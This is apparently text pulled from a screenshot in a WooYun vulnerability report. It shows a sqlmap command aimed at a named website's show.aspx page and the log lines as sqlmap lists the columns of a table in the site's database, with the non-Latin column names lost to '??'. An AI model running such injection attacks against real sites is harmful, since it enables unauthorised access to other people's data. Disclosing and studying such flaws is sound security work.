 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.hblajx.com/show.aspx?...
s.csv'
[19:40:49] [INFO] fetching columns for table 'View_FanKui' in database 'jx_wangZ
han'
[19:40:55] [INFO] the SQL query used returns 10 entries
[19:40:55] [INFO] retrieved: IP??
[19:40:59] [INFO] retrieved: varchar
[19:40:59] [INFO] retrieved: ??
[19:40:59] [INFO] retrieved: int
[19:41:02] [INFO] retrieved: ??
[19:41:06] [INFO] retrieved: varchar
[19:41:06] [INFO] retrieved: ??
[19:41:06] [INFO] retrieved: varchar
[19:41:10] [INFO] retrieved: ??
[19:41:10] [INFO] retrieved: varchar
[19:41:10] [INFO] retrieved: ??
[19:41:11] [INFO] retrieved: datetime
[19:41:11] [INFO] retrieved: ??
[19:41:14] [INFO] retrieved: nchar
[19:41:15] [INFO] retrieved: ????
[19:41:18] [INFO] retrieved: varchar
[19:41:19] [INFO] retrieved: int
[19:41:22] [INFO] retrieved: ????
www.wooyun.org